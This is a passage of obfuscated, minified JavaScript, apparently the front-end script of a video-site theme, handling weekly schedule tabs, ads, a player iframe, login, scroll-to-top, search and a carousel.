x36\x66\x43\x6c\x4d\x4f\x6f\x4c\x43\x77\x3d','\x77\x35\x41\x55\x77\x37\x4d\x77\x77\x34\x45\x37\x77\x36\x6b\x78\x77\x36\x6b\x59\x62\x78\x51\x70\x46\x63\x4f\x66\x77\x70\x34\x3d','\x50\x33\x58\x43\x67\x38\x4f\x4d\x43\x41\x3d\x3d','\x52\x63\x4b\x32\x4d\x38\x4f\x6e\x51\x52\x44\x43\x67\x38\x4b\x42\x77\x71\x4d\x4d\x63\x77\x3d\x3d','\x51\x79\x44\x44\x70\x54\x66\x43\x75\x51\x3d\x3d','\x4e\x4d\x4f\x38\x77\x71\x56\x63\x4e\x41\x3d\x3d','\x77\x37\x6a\x43\x71\x78\x77\x73\x77\x37\x4c\x44\x70\x6e\x45\x41\x45\x38\x4f\x4c\x77\x6f\x2f\x44\x73\x63\x4b\x52\x4f\x42\x33\x43\x6b\x69\x6b\x47\x77\x6f\x5a\x2f\x4a\x48\x33\x44\x75\x6d\x30\x5a\x42\x6d\x78\x5a\x53\x77\x2f\x44\x71\x78\x74\x62\x65\x6d\x68\x77\x77\x34\x51\x58\x4c\x42\x62\x43\x69\x4d\x4b\x68\x77\x34\x50\x44\x74\x77\x6f\x57\x54\x51\x33\x43\x6f\x41\x3d\x3d','\x63\x33\x4c\x44\x6c\x55\x55\x63\x77\x37\x33\x43\x68\x6e\x52\x38\x51\x51\x72\x43\x71\x77\x3d\x3d','\x53\x4d\x4f\x39\x4c\x69\x44\x44\x72\x7a\x58\x44\x70\x73\x4b\x30\x4a\x55\x6a\x44\x70\x63\x4f\x64\x42\x56\x66\x43\x70\x67\x3d\x3d','\x77\x70\x63\x49\x77\x34\x30\x3d','\x77\x35\x6a\x43\x76\x73\x4f\x50\x62\x63\x4b\x4e','\x4f\x38\x4b\x2b\x4c\x41\x37\x43\x6f\x41\x3d\x3d','\x48\x79\x48\x44\x73\x33\x54\x43\x6d\x58\x55\x3d','\x77\x70\x30\x79\x77\x34\x51\x65\x58\x51\x3d\x3d','\x77\x6f\x66\x43\x72\x6a\x63\x72\x77\x70\x67\x3d','\x77\x34\x7a\x43\x6d\x6e\x37\x43\x75\x73\x4f\x7a','\x52\x63\x4b\x71\x65\x38\x4b\x61\x55\x51\x3d\x3d','\x58\x69\x48\x44\x69\x6c\x67\x41\x56\x4d\x4f\x76\x77\x71\x34\x3d','\x42\x55\x72\x43\x6c\x63\x4f\x68\x49\x67\x3d\x3d','\x62\x4d\x4b\x5a\x77\x71\x51\x3d','\x52\x44\x7a\x44\x74\x53\x77\x3d','\x4d\x63\x4b\x62\x53\x63\x4b\x32\x4c\x63\x4b\x4b\x77\x37\x76\x44\x76\x73\x4b\x55\x4b\x6b\x4a\x69\x4d\x51\x3d\x3d','\x77\x34\x37\x44\x73\x6c\x6a\x43\x72\x4d\x4b\x34\x77\x34\x63\x54\x4f\x69\x74\x6f\x77\x72\x54\x44\x69\x63\x4f\x6e','\x47\x78\x42\x65\x77\x71\x49\x70','\x63\x63\x4b\x4c\x43\x67\x68\x79','\x46\x44\x33\x43\x6a\x58\x33\x44\x67\x67\x3d\x3d','\x55\x4d\x4f\x53\x77\x6f\x6a\x44\x6b\x51\x6b\x3d','\x50\x42\x37\x43\x6b\x78\x34\x2b\x77\x71\x70\x39','\x77\x71\x46\x63\x77\x35\x51\x4b\x77\x37\x4d\x3d','\x44\x52\x48\x43\x70\x45\x58\x44\x69\x63\x4f\x36','\x77\x36\x37\x43\x6b\x57\x4c\x43\x69\x67\x3d\x3d','\x45\x38\x4f\x46\x77\x37\x54\x44\x6b\x63\x4b\x43','\x77\x72\x37\x43\x70\x42\x30\x74','\x77\x35\x37\x44\x68\x55\x42\x50\x77\x37\x6b\x3d','\x62\x4d\x4b\x6c\x77\x35\x54\x44\x6b\x69\x2f\x43\x6c\x77\x3d\x3d','\x51\x4d\x4f\x35\x50\x47\x2f\x44\x71\x79\x4d\x3d','\x58\x73\x4b\x39\x4e\x38\x4f\x38','\x77\x37\x68\x31\x77\x70\x44\x43\x6b\x73\x4f\x4f\x56\x77\x3d\x3d','\x77\x6f\x77\x58\x77\x37\x55\x37\x77\x70\x34\x76','\x63\x63\x4b\x35\x77\x35\x7a\x44\x68\x51\x3d\x3d','\x77\x36\x34\x33\x77\x35\x51\x32\x77\x70\x73\x34\x77\x70\x31\x68\x77\x35\x56\x71\x77\x72\x70\x35\x59\x63\x4b\x65','\x4a\x38\x4f\x61\x64\x38\x4b\x6d\x41\x4d\x4f\x4e','\x49\x46\x44\x43\x69\x63\x4f\x64','\x77\x71\x62\x44\x6d\x30\x39\x45\x43\x67\x3d\x3d','\x63\x31\x2f\x44\x6a\x48\x59\x4a\x43\x77\x3d\x3d','\x66\x4d\x4b\x52\x53\x63\x4b\x7a\x63\x67\x3d\x3d','\x45\x53\x50\x44\x69\x33\x39\x42\x52\x63\x4f\x7a\x77\x71\x33\x44\x76\x43\x62\x44\x71\x73\x4f\x55\x4c\x4d\x4f\x78\x45\x38\x4f\x75\x66\x63\x4f\x78\x77\x71\x4a\x55\x50\x63\x4f\x34\x77\x35\x6e\x44\x68\x41\x3d\x3d','\x49\x56\x33\x43\x68\x63\x4f\x46\x4e\x73\x4b\x55','\x62\x56\x50\x44\x6e\x47\x30\x3d','\x77\x34\x55\x5a\x77\x36\x41\x44\x77\x34\x4d\x4d','\x77\x70\x6f\x6a\x77\x34\x41\x6b\x77\x35\x55\x3d','\x58\x56\x4c\x44\x75\x51\x49\x7a','\x5a\x38\x4b\x31\x42\x68\x70\x48','\x58\x4d\x4f\x39\x4b\x57\x4c\x44\x75\x44\x55\x3d','\x41\x38\x4b\x7a\x45\x51\x6a\x43\x6c\x63\x4b\x6d','\x77\x35\x48\x43\x6b\x47\x76\x43\x6e\x63\x4f\x6f','\x45\x38\x4f\x4b\x77\x35\x6c\x34','\x64\x38\x4f\x34\x77\x35\x33\x44\x6b\x30\x48\x44\x71\x51\x3d\x3d','\x54\x79\x54\x44\x6e\x47\x67\x4a','\x49\x45\x33\x43\x68\x4d\x4f\x5a\x4d\x4d\x4b\x43\x77\x36\x30\x63\x77\x36\x6f\x3d','\x77\x71\x77\x30\x77\x35\x38\x31\x77\x34\x49\x38','\x48\x7a\x48\x44\x73\x47\x76\x43\x6b\x32\x6b\x3d','\x4a\x30\x72\x43\x68\x38\x4f\x4a\x4c\x38\x4b\x44','\x50\x4d\x4f\x64\x77\x37\x44\x43\x75\x73\x4b\x6d\x63\x41\x3d\x3d','\x77\x72\x52\x64\x77\x35\x34\x42'];(function(_0x5410e9,_0x478c0d){var _0xca09d8=function(_0x261128){while(--_0x261128){_0x5410e9['push'](_0x5410e9['shift']());}};_0xca09d8(++_0x478c0d);}(__0x4db32,0x69));var _0x3154=function(_0x3c4d74,_0x5f17a3){_0x3c4d74=_0x3c4d74-0x0;var _0x59bd53=__0x4db32[_0x3c4d74];if(_0x3154['initialized']===undefined){(function(){var _0x195cf3=typeof window!=='undefined'?window:typeof process==='object'&&typeof require==='function'&&typeof global==='object'?global:this;var _0x5743e5='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';_0x195cf3['atob']||(_0x195cf3['atob']=function(_0x5cd0ca){var _0x116cf6=String(_0x5cd0ca)['replace'](/=+$/,'');for(var _0x323f5f=0x0,_0x2a760e,_0x670827,_0x2dd6e=0x0,_0x231b03='';_0x670827=_0x116cf6['charAt'](_0x2dd6e++);~_0x670827&&(_0x2a760e=_0x323f5f%0x4?_0x2a760e*0x40+_0x670827:_0x670827,_0x323f5f++%0x4)?_0x231b03+=String['fromCharCode'](0xff&_0x2a760e>>(-0x2*_0x323f5f&0x6)):0x0){_0x670827=_0x5743e5['indexOf'](_0x670827);}return _0x231b03;});}());var _0x141212=function(_0x57cee9,_0x3d80fa){var _0x2d299c=[],_0xe2ef48=0x0,_0x396945,_0x544375='',_0x13d535='';_0x57cee9=atob(_0x57cee9);for(var _0x81b5a2=0x0,_0x4f7e14=_0x57cee9['length'];_0x81b5a2<_0x4f7e14;_0x81b5a2++){_0x13d535+='%'+('00'+_0x57cee9['charCodeAt'](_0x81b5a2)['toString'](0x10))['slice'](-0x2);}_0x57cee9=decodeURIComponent(_0x13d535);for(var _0x38f542=0x0;_0x38f542<0x100;_0x38f542++){_0x2d299c[_0x38f542]=_0x38f542;}for(_0x38f542=0x0;_0x38f542<0x100;_0x38f542++){_0xe2ef48=(_0xe2ef48+_0x2d299c[_0x38f542]+_0x3d80fa['charCodeAt'](_0x38f542%_0x3d80fa['length']))%0x100;_0x396945=_0x2d299c[_0x38f542];_0x2d299c[_0x38f542]=_0x2d299c[_0xe2ef48];_0x2d299c[_0xe2ef48]=_0x396945;}_0x38f542=0x0;_0xe2ef48=0x0;for(var _0x52b96a=0x0;_0x52b96a<_0x57cee9['length'];_0x52b96a++){_0x38f542=(_0x38f542+0x1)%0x100;_0xe2ef48=(_0xe2ef48+_0x2d299c[_0x38f542])%0x100;_0x396945=_0x2d299c[_0x38f542];_0x2d299c[_0x38f542]=_0x2d299c[_0xe2ef48];_0x2d299c[_0xe2ef48]=_0x396945;_0x544375+=String['fromCharCode'](_0x57cee9['charCodeAt'](_0x52b96a)^_0x2d299c[(_0x2d299c[_0x38f542]+_0x2d299c[_0xe2ef48])%0x100]);}return _0x544375;};_0x3154['rc4']=_0x141212;_0x3154['data']={};_0x3154['initialized']=!![];}var _0x30f334=_0x3154['data'][_0x3c4d74];if(_0x30f334===undefined){if(_0x3154['once']===undefined){_0x3154['once']=!![];}_0x59bd53=_0x3154['rc4'](_0x59bd53,_0x5f17a3);_0x3154['data'][_0x3c4d74]=_0x59bd53;}else{_0x59bd53=_0x30f334;}return _0x59bd53;};'use strict';var _typeof=_0x3154('0x0','\x23\x54\x37\x38')==typeof Symbol&&_0x3154('0x1','\x25\x43\x68\x52')==typeof Symbol[_0x3154('0x2','\x6a\x55\x52\x5e')]?function(_0x463796){return typeof _0x463796;}:function(_0x531348){var _0x3d0f33={'QFHhh':function _0xd79dd8(_0x4e07e2,_0x152095){return _0x4e07e2===_0x152095;}};return _0x531348&&'\x66\x75\x6e\x63\x74\x69\x6f\x6e'==typeof Symbol&&_0x3d0f33['\x51\x46\x48\x68\x68'](_0x531348['\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72'],Symbol)&&_0x531348!==Symbol[_0x3154('0x3','\x31\x5d\x6e\x69')]?_0x3154('0x4','\x73\x66\x6d\x62'):typeof _0x531348;},_ref2,_ref3,_ref4,_ref5,_ref6,_ref7,_ref8,_ref9,_ref10,_ref11,_ref12,_ref13,_fed;function _defineProperty(_0x41bf62,_0x535dcb,_0x2c5cdd){var _0x422b1b={'VQoHo':function _0x174cf4(_0x32ee57,_0x8d5ca5){return _0x32ee57 in _0x8d5ca5;}};return _0x422b1b[_0x3154('0x5','\x69\x69\x5e\x59')](_0x535dcb,_0x41bf62)?Object['\x64\x65\x66\x69\x6e\x65\x50\x72\x6f\x70\x65\x72\x74\x79'](_0x41bf62,_0x535dcb,{'value':_0x2c5cdd,'enumerable':!0x0,'configurable':!0x0,'writable':!0x0}):_0x41bf62[_0x535dcb]=_0x2c5cdd,_0x41bf62;}var fed=(_fed={},_defineProperty(_fed,_0x3154('0x6','\x25\x43\x68\x52'),(_ref2={},_defineProperty(_ref2,_0x3154('0x7','\x4e\x4b\x69\x41'),function(){var _0x2479fa={'HzQCc':function _0x169703(_0x4ae947,_0x13f3e9){return _0x4ae947(_0x13f3e9);},'dwJNo':_0x3154('0x8','\x51\x75\x53\x28'),'KweBA':_0x3154('0x9','\x46\x31\x50\x64'),'nYlEs':function _0x3e9b57(_0x18b2c8,_0x2a659c){return _0x18b2c8<_0x2a659c;},'UFkxf':function _0x437e93(_0x3574a8,_0x499af9){return _0x3574a8<=_0x499af9;},'yUwui':_0x3154('0xa','\x31\x5d\x6e\x69'),'mwjIy':_0x3154('0xb','\x52\x76\x56\x49'),'DYZlg':_0x3154('0xc','\x26\x29\x4b\x59'),'MQZDc':function _0x6498c2(_0x1778ff,_0x371507){return _0x1778ff(_0x371507);},'kgkzb':_0x3154('0xd','\x56\x4c\x25\x31'),'KBSLX':_0x3154('0xe','\x35\x70\x6a\x65'),'nbqWY':function _0x3c7fd2(_0x49d0b9,_0x4094d4){return _0x49d0b9(_0x4094d4);},'yZAhg':'\x2e\x66\x65\x64\x2d\x77\x65\x65\x6b\x2d\x62\x72\x6e\x73','Bgroe':_0x3154('0xf','\x46\x31\x50\x64')};fed[_0x3154('0x10','\x23\x54\x37\x38')][_0x3154('0x11','\x55\x63\x38\x32')](),fed['\x72\x65\x63\x6f\x72\x64'][_0x3154('0x12','\x52\x76\x56\x49')]();_0x2479fa[_0x3154('0x13','\x5d\x21\x51\x4e')]($,document)['\x6f\x6e'](_0x2479fa[_0x3154('0x14','\x67\x50\x29\x59')],_0x2479fa[_0x3154('0x15','\x73\x66\x6d\x62')],function(){_0x2479fa[_0x3154('0x16','\x4f\x72\x26\x54')]($,this)['\x70\x61\x72\x65\x6e\x74']()['\x72\x65\x6d\x6f\x76\x65']();}),_0x2479fa[_0x3154('0x17','\x52\x76\x56\x49')]($,_0x2479fa['\x79\x5a\x41\x68\x67'])['\x63\x6c\x69\x63\x6b'](function(){var _0x5b7a0d={'HhVgr':function _0x3e3134(_0x168896,_0x2da50b){return _0x168896===_0x2da50b;},'xNOiB':_0x3154('0x18','\x23\x6d\x26\x43'),'OXgLK':_0x3154('0x19','\x25\x43\x68\x52'),'swlVp':function _0x4946ac(_0x4d5df3,_0x53149){return _0x4d5df3(_0x53149);},'AYfGF':'\x2e\x66\x65\x64\x2d\x65\x64\x67\x65\x2d\x69\x6e\x66\x6f','uJjlo':'\x66\x65\x64\x2d\x65\x64\x67\x65\x2d\x74\x6f\x70','ReVxe':_0x3154('0x1a','\x6d\x4f\x72\x57'),'aSnQZ':_0x3154('0x1b','\x52\x76\x56\x49'),'baMhd':_0x3154('0x1c','\x66\x5b\x49\x23'),'fWkCL':function _0x97a973(_0x1e235c,_0x229754){return _0x1e235c+_0x229754;},'UMsJY':function _0x3e1254(_0x1d1d39,_0x3ea57b){return _0x1d1d39+_0x3ea57b;},'GEdyz':'\x3f\x77\x65\x65\x6b\x3d','WrPae':_0x3154('0x1d','\x37\x35\x74\x57')};if(_0x5b7a0d[_0x3154('0x1e','\x55\x63\x38\x32')](_0x5b7a0d[_0x3154('0x1f','\x56\x4c\x25\x31')],_0x5b7a0d[_0x3154('0x20','\x62\x48\x43\x58')])){_0x5b7a0d[_0x3154('0x21','\x28\x28\x34\x46')]($,_0x5b7a0d[_0x3154('0x22','\x4f\x72\x26\x54')])['\x72\x65\x6d\x6f\x76\x65\x43\x6c\x61\x73\x73'](_0x5b7a0d[_0x3154('0x23','\x6a\x55\x52\x5e')])[_0x3154('0x24','\x5d\x25\x67\x62')](_0x5b7a0d[_0x3154('0x25','\x77\x36\x68\x46')]);}else{_0x5b7a0d[_0x3154('0x26','\x37\x6f\x4e\x23')]($,_0x5b7a0d[_0x3154('0x27','\x4e\x4b\x69\x41')])[_0x3154('0x28','\x73\x66\x6d\x62')](_0x3154('0x29','\x68\x59\x38\x5b')),$(this)[_0x3154('0x2a','\x6d\x37\x4c\x71')](_0x5b7a0d[_0x3154('0x2b','\x28\x28\x34\x46')]),$[_0x3154('0x2c','\x37\x73\x69\x45')](_0x5b7a0d[_0x3154('0x2d','\x68\x59\x38\x5b')](_0x5b7a0d['\x66\x57\x6b\x43\x4c'](_0x5b7a0d[_0x3154('0x2e','\x62\x48\x43\x58')](_0x5b7a0d[_0x3154('0x2f','\x6d\x37\x4c\x71')]($,'\x2e\x66\x65\x64\x2d\x77\x65\x65\x6b\x2d\x68\x72\x65\x66')[_0x3154('0x30','\x6a\x79\x36\x45')](_0x3154('0x31','\x56\x4c\x25\x31')),_0x5b7a0d[_0x3154('0x32','\x25\x5d\x55\x40')]),_0x5b7a0d['\x73\x77\x6c\x56\x70']($,this)[_0x3154('0x33','\x4e\x54\x6b\x37')]()[_0x3154('0x34','\x55\x36\x6a\x71')]('\u5468',''))+'\x26\x6e\x75\x6d\x73\x3d',_0x5b7a0d['\x73\x77\x6c\x56\x70']($,_0x3154('0x35','\x37\x35\x74\x57'))[_0x3154('0x36','\x40\x72\x36\x32')](_0x5b7a0d[_0x3154('0x37','\x67\x50\x29\x59')])),function(_0xbde492){$(_0x3154('0x38','\x5d\x25\x67\x62'))[_0x3154('0x39','\x40\x35\x46\x55')](_0xbde492);});}}),_0x2479fa[_0x3154('0x3a','\x5d\x21\x51\x4e')]($,_0x2479fa[_0x3154('0x3b','\x26\x29\x4b\x59')])['\x63\x6c\x69\x63\x6b'](function(){var _0x3e0d45=_0x2479fa[_0x3154('0x3c','\x5d\x21\x51\x4e')]($,this)[_0x3154('0x3d','\x39\x23\x70\x45')](_0x2479fa['\x64\x77\x4a\x4e\x6f']),_0x2a43b0=_0x2479fa['\x48\x7a\x51\x43\x63'](parseInt,_0x2479fa[_0x3154('0x3e','\x62\x48\x43\x58')]($,_0x2479fa['\x4b\x77\x65\x42\x41'])[_0x3154('0x3f','\x39\x23\x70\x45')]());return _0x2479fa[_0x3154('0x40','\x23\x54\x37\x38')](0x0,_0x2a43b0)&&_0x2479fa[_0x3154('0x41','\x23\x6d\x26\x43')](_0x2a43b0,parseInt(_0x2479fa['\x48\x7a\x51\x43\x63']($,this)[_0x3154('0x42','\x6d\x37\x4c\x71')](_0x2479fa[_0x3154('0x43','\x37\x35\x74\x57')])))&&(location[_0x3154('0x44','\x4e\x4b\x69\x41')]=$(this)[_0x3154('0x45','\x40\x35\x46\x55')](_0x2479fa['\x6d\x77\x6a\x49\x79'])[_0x3154('0x46','\x68\x59\x38\x5b')](_0x3e0d45+_0x2479fa[_0x3154('0x47','\x57\x6e\x62\x2a')],_0x3e0d45+_0x2a43b0)[_0x3154('0x48','\x67\x50\x29\x59')](_0x2479fa[_0x3154('0x49','\x76\x39\x6e\x59')],_0x2a43b0)),!0x1;});}),_defineProperty(_ref2,'\x61\x64\x64\x73',function(_0xd04555){var _0x1b84d0={'gGZeS':function _0x4a5d49(_0x250db8,_0x180d2b){return _0x250db8(_0x180d2b);},'chNCg':'\x2e\x66\x65\x64\x2d\x70\x61\x72\x74\x2d\x6d\x61\x73\x6b','lZjwy':_0x3154('0x4a','\x26\x29\x4b\x59'),'leBfT':'\x66\x65\x64\x2d\x70\x61\x72\x74\x2d\x6c\x65\x66\x74'};_0x1b84d0['\x67\x47\x5a\x65\x53']($,_0x1b84d0['\x63\x68\x4e\x43\x67'])[_0x3154('0x4b','\x52\x76\x56\x49')](),$(_0xd04555)['\x61\x70\x70\x65\x6e\x64'](_0x1b84d0[_0x3154('0x4c','\x4f\x72\x26\x54')]),_0x1b84d0[_0x3154('0x4d','\x6d\x4f\x72\x57')]($,_0x3154('0x4e','\x68\x59\x38\x5b'))[_0x3154('0x4f','\x4e\x54\x6b\x37')](_0x1b84d0['\x6c\x65\x42\x66\x54']);}),_defineProperty(_ref2,_0x3154('0x50','\x6a\x55\x52\x5e'),function(_0x370a4c){var _0x2ca5b6={'rkwXl':function _0x1d27ea(_0x218ba2,_0x48e3cd){return _0x218ba2(_0x48e3cd);},'affex':_0x3154('0x51','\x57\x6e\x62\x2a')};_0x2ca5b6['\x72\x6b\x77\x58\x6c']($,_0x370a4c)[_0x3154('0x52','\x68\x59\x38\x5b')](),$('\x2e\x66\x65\x64\x2d\x70\x6c\x61\x79\x2d\x69\x66\x72\x61\x6d\x65')[_0x3154('0x53','\x58\x75\x6e\x5a')](_0x2ca5b6[_0x3154('0x54','\x66\x5b\x49\x23')]);}),_defineProperty(_ref2,_0x3154('0x55','\x47\x59\x45\x52'),function(_0x57bc9b){var _0x2e7ac={'WeyYr':_0x3154('0x56','\x28\x28\x34\x46'),'ejwEb':_0x3154('0x57','\x37\x73\x69\x45'),'TDPSR':function _0x5d453e(_0x2c15fd,_0x12ba1c){return _0x2c15fd(_0x12ba1c);},'AKzQC':_0x3154('0x58','\x25\x45\x74\x40'),'VRwTw':_0x3154('0x59','\x67\x62\x69\x26'),'vRpnU':_0x3154('0x5a','\x46\x31\x50\x64'),'osntw':'\u6211\u7684\x3c\x73\x70\x61\x6e\x20\x63\x6c\x61\x73\x73\x3d\x22\x66\x65\x64\x2d\x70\x61\x72\x74\x2d\x6d\x6f\x76\x65\x20\x66\x65\x64\x2d\x65\x64\x67\x65\x2d\x69\x6e\x66\x6f\x20\x66\x65\x64\x2d\x65\x64\x67\x65\x2d\x62\x6f\x74\x74\x6f\x6d\x22\x3e\x3c\x2f\x73\x70\x61\x6e\x3e','zuPzC':_0x3154('0x5b','\x39\x47\x4c\x23')};$(_0x2e7ac['\x57\x65\x79\x59\x72'])[_0x3154('0x5c','\x23\x54\x37\x38')]($(_0x3154('0x5d','\x37\x73\x69\x45'))[_0x3154('0x5e','\x51\x75\x53\x28')]()),fed[_0x3154('0x5f','\x52\x76\x56\x49')]['\x67\x65\x74'](_0x3154('0x60','\x40\x72\x36\x32'))!=void 0x0&&fed[_0x3154('0x61','\x4f\x72\x26\x54')][_0x3154('0x62','\x58\x42\x43\x23')](_0x2e7ac['\x65\x6a\x77\x45\x62'])!=''&&(_0x2e7ac[_0x3154('0x63','\x24\x79\x5a\x59')]($,_0x2e7ac[_0x3154('0x64','\x26\x29\x4b\x59')])[_0x3154('0x65','\x47\x59\x45\x52')](_0x2e7ac['\x56\x52\x77\x54\x77'])[_0x3154('0x66','\x4e\x54\x6b\x37')](_0x2e7ac['\x76\x52\x70\x6e\x55'])[_0x3154('0x67','\x52\x76\x56\x49')](_0x2e7ac[_0x3154('0x68','\x55\x63\x38\x32')]),$(_0x57bc9b)['\x74\x65\x78\x74'](fed['\x63\x6f\x6f\x6b\x69\x65']['\x67\x65\x74'](_0x2e7ac[_0x3154('0x69','\x37\x35\x74\x57')])));}),_defineProperty(_ref2,'\x6c\x6f\x67\x69\x6e',function(_0xc8325){var _0x116fcf={'LcXtZ':function _0x55c9e5(_0x5e1ff3,_0xba4e72){return _0x5e1ff3(_0xba4e72);}};_0x116fcf[_0x3154('0x6a','\x4e\x4b\x69\x41')]($,_0xc8325)['\x63\x6c\x69\x63\x6b'](function(){fed['\x6d\x6f\x64\x75\x6c\x65'][_0x3154('0x6b','\x73\x66\x6d\x62')]();});}),_defineProperty(_ref2,'\x67\x6f\x74\x6f\x70',function(_0x3cd7f5,_0x5a9cac){var _0x5cea3b={'AYEFn':function _0x35af1a(_0x4ef855,_0x2fe144){return _0x4ef855(_0x2fe144);},'vbhZh':_0x3154('0x6c','\x37\x6f\x4e\x23'),'RKALK':function _0x2454a9(_0xea141b,_0x43236a,_0x27fa65,_0x1534ed){return _0xea141b(_0x43236a,_0x27fa65,_0x1534ed);},'DMDKR':function _0x175706(_0x3b8dd0,_0x201e43){return _0x3b8dd0(_0x201e43);},'FuLTm':function _0x5428f9(_0x376ed6,_0x1abdfc){return _0x376ed6(_0x1abdfc);}};_0x5cea3b[_0x3154('0x6d','\x52\x76\x56\x49')]($,window)[_0x3154('0x6e','\x4f\x72\x26\x54')](function(){var _0x153698={'trIAY':function _0x21e4a7(_0x465c6b,_0x2bd211){return _0x465c6b===_0x2bd211;},'KhhmO':_0x3154('0x6f','\x55\x63\x38\x32'),'ozIrq':function _0x5759f3(_0x80eae,_0x308fd2){return _0x80eae<_0x308fd2;},'kZjIr':function _0x74de59(_0x533830,_0x14c8c1){return _0x533830(_0x14c8c1);},'zmtYl':_0x3154('0x70','\x57\x6e\x62\x2a'),'rnQBr':function _0x20dc44(_0x3c6652,_0x51b496){return _0x3c6652+_0x51b496;},'XzdEn':_0x3154('0x71','\x69\x69\x5e\x59'),'hsOEm':'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29\x28\x3b\x7c\x24\x29','WMdql':function _0xe0ebee(_0x5b054d,_0x44cfec){return _0x5b054d!=_0x44cfec;}};if(_0x153698[_0x3154('0x72','\x46\x6c\x51\x43')](_0x3154('0x73','\x37\x6f\x4e\x23'),_0x153698[_0x3154('0x74','\x64\x54\x42\x42')])){_0x153698[_0x3154('0x75','\x67\x62\x69\x26')](0x1f4,_0x153698['\x6b\x5a\x6a\x49\x72']($,window)['\x73\x63\x72\x6f\x6c\x6c\x54\x6f\x70']())?_0x153698[_0x3154('0x76','\x55\x36\x6a\x71')]($,_0x3cd7f5)[_0x3154('0x77','\x5d\x21\x51\x4e')](_0x153698[_0x3154('0x78','\x58\x42\x43\x23')]):_0x153698[_0x3154('0x79','\x25\x45\x74\x40')]($,_0x3cd7f5)[_0x3154('0x7a','\x37\x35\x74\x57')](_0x153698[_0x3154('0x7b','\x40\x72\x36\x32')]);}else{var _0x4c5b76=document[_0x3154('0x7c','\x40\x35\x46\x55')][_0x3154('0x7d','\x47\x59\x45\x52')](new RegExp(_0x153698[_0x3154('0x7e','\x77\x36\x68\x46')](_0x153698[_0x3154('0x7f','\x67\x50\x29\x59')]+_0x3cd7f5,_0x153698['\x68\x73\x4f\x45\x6d'])));if(_0x153698['\x57\x4d\x64\x71\x6c'](null,_0x4c5b76))return unescape(_0x4c5b76[0x2]);}}),_0x5cea3b['\x46\x75\x4c\x54\x6d']($,document)['\x6f\x6e'](_0x3154('0x80','\x62\x48\x43\x58'),_0x5a9cac,function(){_0x5cea3b[_0x3154('0x81','\x61\x45\x59\x2a')]($,_0x5cea3b['\x76\x62\x68\x5a\x68'])['\x61\x6e\x69\x6d\x61\x74\x65'](_0x5cea3b[_0x3154('0x82','\x55\x63\x38\x32')](_defineProperty,{},_0x3154('0x83','\x66\x5b\x49\x23'),0x0),0xc8);});}),_defineProperty(_ref2,_0x3154('0x84','\x6d\x37\x4c\x71'),function(_0x2a9934,_0x45b6f7){var _0x2ff28c={'muKtr':function _0x273504(_0x578171,_0x585e8d){return _0x578171==_0x585e8d;},'uhfjq':function _0x28a440(_0x28756c,_0x27577){return _0x28756c(_0x27577);},'sZNkA':'\x6b\x65\x79\x75\x70'};$(document)['\x6f\x6e'](_0x2ff28c[_0x3154('0x85','\x52\x76\x56\x49')],_0x45b6f7,function(_0x30c51a){var _0x51a66d=window[_0x3154('0x86','\x39\x47\x4c\x23')]?_0x30c51a[_0x3154('0x87','\x47\x59\x45\x52')]:_0x30c51a['\x77\x68\x69\x63\x68'];_0x2ff28c[_0x3154('0x88','\x40\x72\x36\x32')](0xd,_0x51a66d)&&_0x2ff28c['\x75\x68\x66\x6a\x71']($,_0x2a9934)[_0x3154('0x89','\x55\x36\x6a\x71')]();});}),_defineProperty(_ref2,'\x73\x77\x69\x70\x65\x72',function(){var _0x4a4d23={'BPvdq':_0x3154('0x8a','\x5d\x25\x67\x62'),'CzyeN':function _0x22a945(_0x1d4e5c,_0xa0294b,_0x594d83,_0x216b76){return _0x1d4e5c(_0xa0294b,_0x594d83,_0x216b76);},'SHEXC':_0x3154('0x8b','\x28\x28\x34\x46'),'gRptN':'\x77\x72\x61\x70\x70\x65\x72\x43\x6c\x61\x73\x73','wDFJR':_0x3154('0x8c','\x37\x6f\x4e\x23'),'jZKSp':_0x3154('0x8d','\x73\x66\x6d\x62'),'MbaaP':function _0x50464a(_0x2cb272,_0x20bc77,_0x1c03ba,_0xd97907){return _0x2cb272(_0x20bc77,_0x1c03ba,_0xd97907);},'nttDa':_0x3154('0x8e','\x66\x5b\x49\x23'),'dIZha':'\x2e\x66\x65\x64\x2d\x73\x77\x69\x70\x2d\x70\x61\x67\x69\x6e','pJaBa':_0x3154('0x8f','\x51\x75\x53\x28'),'tsGDX':_0x3154('0x90','\x32\x51\x65\x52'),'VbnPB':'\x62\x75\x6c\x6c\x65\x74\x41\x63\x74\x69\x76\x65\x43\x6c\x61\x73\x73','kuDkH':function _0x281f2d(_0x5db55c,_0x13e86c,_0x36297c,_0x13a718){return _0x5db55c(_0x13e86c,_0x36297c,_0x13a718);},'pzedr':_0x3154('0x91','\x46\x6c\x51\x43'),'SgZYw':_0x3154('0x92','\x6a\x79\x36\x45'),'AaCaL':_0x3154('0x93','\x73\x66\x6d\x62'),'XwlTF':function _0x45937e(_0xcdef45,_0x14b247,_0x5b58bf,_0x41c696){return _0xcdef45(_0x14b247,_0x5b58bf,_0x41c696);},'hdDFe':_0x3154('0x94','\x63\x55\x42\x23'),'qrUbD':function _0x4a77a9(_0x13156a,_0xb836cb,_0x346f96,_0x139499){return _0x13156a(_0xb836cb,_0x346f96,_0x139499);},'TZaUo':function _0x218873(_0x371282,_0x32b3a0,_0x42b11b,_0x152803){return _0x371282(_0x32b3a0,_0x42b11b,_0x152803);},'ucCBX':_0x3154('0x95','\x77\x36\x68\x46'),'mvuTb':_0x3154('0x96','\x47\x59\x45\x52')};var _0x452aa4;$(_0x4a4d23['\x42\x50\x76\x64\x71'])[_0x3154('0x97','\x25\x43\x68\x52')](_0x4a4d23[_0x3154('0x98','\x31\x5d\x6e\x69')](_defineProperty,{},_0x3154('0x99','\x26\x29\x4b\x59'),_0x3154('0x9a','\x77\x36\x68\x46')));new 